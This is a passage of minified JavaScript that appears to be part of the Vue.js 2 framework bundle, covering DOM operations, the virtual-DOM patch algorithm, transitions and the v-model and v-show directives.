nE={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},n0=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),n1=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nP=function(t){return n0(t)||n1(t)};function nD(t){return n1(t)?"svg":"math"===t?"math":void 0}var nO=Object.create(null),nN=h("text,number,password,search,email,tel,url");function n2(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var n4=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(nE[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),nR={create:function(t,e){n3(e)},update:function(t,e){t.data.ref!==e.data.ref&&(n3(t,!0),n3(e))},destroy:function(t){n3(t,!0)}};function n3(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?0>o[n].indexOf(i)&&o[n].push(i):o[n]=[i]:o[n]=i}}var nM=new ty("",{},[]),nI=["create","activate","update","remove","destroy"];function nF(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||nN(r)&&nN(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function nj(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var n5={create:n6,update:n6,destroy:function(t){n6(t,nM)}};function n6(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nM,o=e===nM,s=nH(t.data.directives,t.context),c=nH(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,nU(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(nU(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)nU(l[n],"inserted",e,t)};a?er(e,"insert",f):f()}if(u.length&&er(e,"postpatch",function(){for(var n=0;n<u.length;n++)nU(u[n],"componentUpdated",e,t)}),!a)for(n in s)c[n]||nU(s[n],"unbind",t,t,o)}(t,e)}var n7=Object.create(null);function nH(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=n7),i[nB(r)]=r,r.def=tR(e.$options,"directives",r.name);return i}function nB(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function nU(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(o){t5(o,n.context,"directive "+t.name+" "+e+" hook")}}var nq=[nR,n5];function nz(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=E({},l)),l)o=l[r],c[r]!==o&&nV(s,r,o,e.data.pre);for(r in(Y||tt)&&l.value!==c.value&&nV(s,"value",l.value),c)i(l[r])&&(n9(r)?s.removeAttributeNS(nx,nk(r)):nb(r)||s.removeAttribute(r))}}function nV(t,e,n,r){var i,a;r||t.tagName.indexOf("-")>-1?nK(t,e,n):nw(e)?nA(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):nb(e)?t.setAttribute(e,(i=e,nA(a=n)||"false"===a?"false":"contenteditable"===i&&nC(a)?a:"true")):n9(e)?nA(n)?t.removeAttributeNS(nx,nk(e)):t.setAttributeNS(nx,e,n):nK(t,e,n)}function nK(t,e,n){if(nA(n))t.removeAttribute(e);else{if(Y&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var nG={create:nz,update:nz};function nW(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e,n,r=t.data,i=t,o=t;a(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(r=nT(o.data,r));for(;a(i=i.parent);)i&&i.data&&(r=nT(r,i.data));return e=r.staticClass,n=r.class,a(e)||a(n)?nS(e,nL(n)):""}(e),c=n._transitionClasses;a(c)&&(s=nS(s,nL(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var nJ,nZ,nX,nY,nQ,rt,re={create:nW,update:nW},rn=/[\w).+\-_$\]]/;function rr(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&rn.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=ri(i,a[r]);return i}function ri(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function ra(t,e){console.error("[Vue compiler]: "+t)}function ro(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function rs(t,e,n,r,i){(t.props||(t.props=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rc(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rl(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(rm({name:e,value:n},r))}function ru(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(rm({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function rf(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function rd(t,e,n,i,a,o,s,c){(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=rf("!",e,c)),i.once&&(delete i.once,e=rf("~",e,c)),i.passive&&(delete i.passive,e=rf("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var l,u=rm({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function rp(t,e,n){var r=rv(t,":"+e)||rv(t,"v-bind:"+e);if(null!=r)return rr(r);if(!1!==n){var i=rv(t,e);if(null!=i)return JSON.stringify(i)}}function rv(t,e,n){var r;if(null!=(r=t.attrsMap[e])){for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}}return n&&delete t.attrsMap[e],r}function rh(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function rm(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function rg(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=ry(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function ry(t,e){var n=function(t){if(nJ=(t=t.trim()).length,0>t.indexOf("[")||t.lastIndexOf("]")<nJ-1)return(nY=t.lastIndexOf("."))>-1?{exp:t.slice(0,nY),key:'"'+t.slice(nY+1)+'"'}:{exp:t,key:null};for(nZ=t,nY=nQ=rt=0;!r8();)r_(nX=r$())?rC(nX):91===nX&&rb(nX);return{exp:t.slice(0,nQ),key:t.slice(nQ+1,rt)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function r$(){return nZ.charCodeAt(++nY)}function r8(){return nY>=nJ}function r_(t){return 34===t||39===t}function rb(t){var e=1;for(nQ=nY;!r8();)if(r_(t=r$()))rC(t);else if(91===t&&e++,93===t&&e--,0===e){rt=nY;break}}function rC(t){for(var e=t;!r8()&&(t=r$())!==e;);}function rw(t,e,n){var r=rT;return function i(){var a=e.apply(null,arguments);null!==a&&rk(t,i,n,r)}}var rx=tU&&!(tn&&53>=Number(tn[1]));function r9(t,e,n,r){if(rx){var i=eJ,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}rT.addEventListener(t,e,ti?{capture:n,passive:r}:n)}function rk(t,e,n,r){(r||rT).removeEventListener(t,e._wrapper||e,n)}function rA(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};rT=e.elm,function(t){if(a(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),en(n,r,r9,rk,rw,e.context),rT=void 0}}var rT,rS,rL={create:rA,update:rA};function rE(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=E({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);r0(o,l)&&(o.value=l)}else if("innerHTML"===n&&n1(o.tagName)&&i(o.innerHTML)){(rS=rS||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=rS.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(f){}}}}function r0(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(r){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var r1={create:rE,update:rE},rP=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function rD(t){var e=rO(t.style);return t.staticStyle?E(t.staticStyle,e):e}function rO(t){return Array.isArray(t)?P(t):"string"==typeof t?rP(t):t}var rN,r2=/^--/,r4=/\s*!important$/,rR=function(t,e,n){if(r2.test(e))t.style.setProperty(e,n);else if(r4.test(n))t.style.setProperty(T(e),n.replace(r4,""),"important");else{var r=rM(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},r3=["Webkit","Moz","ms"],rM=C(function(t){if(rN=rN||document.createElement("div").style,"filter"!==(t=x(t))&&t in rN)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<r3.length;n++){var r=r3[n]+e;if(r in rN)return r}});function rI(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=rO(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?E({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=rD(i.data))&&E(r,n);(n=rD(t.data))&&E(r,n);for(var a=t;a=a.parent;)a.data&&(n=rD(a.data))&&E(r,n);return r}(e);for(s in f)i(p[s])&&rR(c,s,"");for(s in p)(o=p[s])!==f[s]&&rR(c,s,null==o?"":o)}}var rF={create:rI,update:rI},rj=/\s+/;function r5(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";0>n.indexOf(" "+e+" ")&&t.setAttribute("class",(n+e).trim())}}}function r6(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}}function r7(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&E(e,rH(t.name||"v")),E(e,t),e}return"string"==typeof t?rH(t):void 0}}var rH=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rB=W&&!Q,rU="transition",rq="animation",rz="transition",rV="transitionend",rK="animation",rG="animationend";rB&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(rz="WebkitTransition",rV="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(rK="WebkitAnimation",rG="webkitAnimationEnd"));var rW=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function rJ(t){rW(function(){rW(t)})}function rZ(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);0>n.indexOf(e)&&(n.push(e),r5(t,e))}function rX(t,e){t._transitionClasses&&y(t._transitionClasses,e),r6(t,e)}function rY(t,e,n){var r=it(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===rU?rV:rG,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout(function(){c<o&&l()},a+1),t.addEventListener(s,u)}var rQ=/\b(transform|all)(,|$)/;function it(t,e){var n,r=window.getComputedStyle(t),i=(r[rz+"Delay"]||"").split(", "),a=(r[rz+"Duration"]||"").split(", "),o=ie(i,a),s=(r[rK+"Delay"]||"").split(", "),c=(r[rK+"Duration"]||"").split(", "),l=ie(s,c),u=0,f=0;return e===rU?o>0&&(n=rU,u=o,f=a.length):e===rq?l>0&&(n=rq,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?rU:rq:null)?n===rU?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===rU&&rQ.test(r[rz+"Property"])}}function ie(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ir(e)+ir(t[n])}))}function ir(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ii(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=r7(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,A=e5,T=e5.$vnode;T&&T.parent;)A=T.context,T=T.parent;var S=!A._isMounted||!t.isRootInsert;if(!S||C||""===C){var L=S&&d?d:l,E=S&&h?h:f,P=S&&p?p:u,D=S&&b||m,O=S&&"function"==typeof C?C:g,N=S&&w||y,R=S&&x||_,M=v(c(k)?k.enter:k),F=!1!==o&&!Q,j=is(O),H=n._enterCb=I(function(){F&&(rX(n,P),rX(n,E)),H.cancelled?(F&&rX(n,L),R&&R(n)):N&&N(n),n._enterCb=null});t.data.show||er(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,H)}),D&&D(n),F&&(rZ(n,L),rZ(n,E),rJ(function(){rX(n,L),H.cancelled||(rZ(n,P),j||(io(M)?setTimeout(H,M):rY(n,s,H)))})),t.data.show&&(e&&e(),O&&O(n,H)),F||j||H()}}}function ia(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=r7(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!Q,b=is(p),C=v(c(y)?y.leave:y),w=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(rX(n,u),rX(n,f)),w.cancelled?(_&&rX(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});g?g(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(rZ(n,l),rZ(n,f),rJ(function(){rX(n,l),w.cancelled||(rZ(n,u),b||(io(C)?setTimeout(w,C):rY(n,s,w)))})),p&&p(n,w),_||b||w())}}function io(t){return"number"==typeof t&&!isNaN(t)}function is(t){if(i(t))return!1;var e=t.fns;return a(e)?is(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ic(t,e){!0!==e.data.show&&ii(e)}var il=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<nI.length;++e)for(r[nI[e]]=[],n=0;n<c.length;++n)a(c[n][nI[e]])&&r[nI[e]].push(c[n][nI[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=tb(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nM,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(n3(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nM,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nM,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=e5)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(w(r),b(r)):u(r.elm))}}function w(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nF(t,o))return i}}function k(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var i,s=e.tag,c=e.data,l=e.children;if(r=r||c&&c.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(c)&&(a(i=c.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(s)){if(a(l)){if(t.hasChildNodes()){if(a(i=c)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var u=!0,f=t.firstChild,p=0;p<l.length;p++){if(!f||!T(f,l[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}}else v(e,l,n)}if(a(c)){var h=!1;for(var m in c)if(!A(m)){h=!0,g(e,n);break}!h&&c.class&&tY(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!i(e)){var c,u=!1,d=[];if(i(t))u=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&nF(t,e))(function t(e,n,s,c,u,d){if(e!==n){a(n.elm)&&a(c)&&(n=c[null]=tb(n));var p=n.elm=e.elm;if(o(e.isAsyncPlaceholder))a(n.asyncFactory.resolved)?T(e.elm,n,s):n.isAsyncPlaceholder=!0;else if(o(n.isStatic)&&o(e.isStatic)&&n.key===e.key&&(o(n.isCloned)||o(n.isOnce)))n.componentInstance=e.componentInstance;else{var v,h=n.data;a(h)&&a(v=h.hook)&&a(v=v.prepatch)&&v(e,n);var g=e.children,y=n.children;if(a(h)&&m(n)){for(v=0;v<r.update.length;++v)r.update[v](e,n);a(v=h.hook)&&a(v=v.update)&&v(e,n)}i(n.text)?a(g)&&a(y)?g!==y&&function(e,n,r,o,s){for(var c,u,d,p=0,v=0,h=n.length-1,m=n[0],g=n[h],y=r.length-1,b=r[0],w=r[y],k=!s;p<=h&&v<=y;)i(m)?m=n[++p]:i(g)?g=n[--h]:nF(m,b)?(t(m,b,o,r,v),m=n[++p],b=r[++v]):nF(g,w)?(t(g,w,o,r,y),g=n[--h],w=r[--y]):nF(m,w)?(t(m,w,o,r,y),k&&l.insertBefore(e,m.elm,l.nextSibling(g.elm)),m=n[++p],w=r[--y]):nF(g,b)?(t(g,b,o,r,v),k&&l.insertBefore(e,g.elm,m.elm),g=n[--h],b=r[++v]):(i(c)&&(c=nj(n,p,h)),i(u=a(b.key)?c[b.key]:x(b,n,p,h))?f(b,o,e,m.elm,!1,r,v):nF(d=n[u],b)?(t(d,b,o,r,v),n[u]=void 0,k&&l.insertBefore(e,d.elm,m.elm)):f(b,o,e,m.elm,!1,r,v),b=r[++v]);p>h?_(e,i(r[y+1])?null:r[y+1].elm,r,v,y,o):v>y&&C(n,p,h)}(p,g,y,s,d):a(y)?(a(e.text)&&l.setTextContent(p,""),_(p,null,y,0,y.length-1,s)):a(g)?C(g,0,g.length-1):a(e.text)&&l.setTextContent(p,""):e.text!==n.text&&l.setTextContent(p,n.text),a(h)&&a(v=h.hook)&&a(v=v.postpatch)&&v(e,n)}}})(t,e,d,null,null,s);else{if(p){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),o(n)&&T(t,e,d))return k(e,d,!0),t;c=t,t=new ty(l.tagName(c).toLowerCase(),{},[],void 0,c)}var v=t.elm,h=l.parentNode(v);if(f(e,d,v._leaveCb?null:h,l.nextSibling(v)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var w=0;w<r.destroy.length;++w)r.destroy[w](g);if(g.elm=e.elm,y){for(var A=0;A<r.create.length;++A)r.create[A](nM,g);var S=g.data.hook.insert;if(S.merged)for(var L=1;L<S.fns.length;L++)S.fns[L]()}else n3(g);g=g.parent}a(h)?C([t],0,0):a(t.tag)&&b(t)}}return k(e,d,u),e.elm}a(t)&&b(t)}}({nodeOps:n4,modules:[nG,re,rL,r1,rF,W?{create:ic,activate:ic,remove:function(t,e){!0!==t.data.show?ia(t,e):e()}}:{}].concat(nq)});Q&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&iy(t,"input")});var iu={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?er(n,"postpatch",function(){iu.componentUpdated(t,e,n)}):id(t,e,n.context),t._vOptions=[].map.call(t.options,ih)):("textarea"===n.tag||nN(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",im),t.addEventListener("compositionend",ig),t.addEventListener("change",ig),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){id(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,ih);i.some(function(t,e){return!R(t,r[e])})&&(t.multiple?e.value.some(function(t){return iv(t,i)}):e.value!==e.oldValue&&iv(e.value,i))&&iy(t,"change")}}};function id(t,e,n){ip(t,e,n),(Y||tt)&&setTimeout(function(){ip(t,e,n)},0)}function ip(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,c=t.options.length;s<c;s++)if(o=t.options[s],i)a=M(r,ih(o))>-1,o.selected!==a&&(o.selected=a);else if(R(ih(o),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function iv(t,e){return e.every(function(e){return!R(e,t)})}function ih(t){return"_value"in t?t._value:t.value}function im(t){t.target.composing=!0}function ig(t){t.target.composing&&(t.target.composing=!1,iy(t.target,"input"))}function iy(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function i$(t){return!t.componentInstance||t.data&&t.data.transition?t:i$(t.componentInstance._vnode)}var i8={bind:function(t,e,n){var r=e.value,i=(n=i$(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,ii(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=i$(n)).data&&n.data.transition?(n.data.show=!0,r?ii(n,function(){t.style.display=t.__vOriginalDisplay}):ia(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}},i_={model:iu,show:i8},ib={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function iC(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?iC(e3(e.children)):t}function 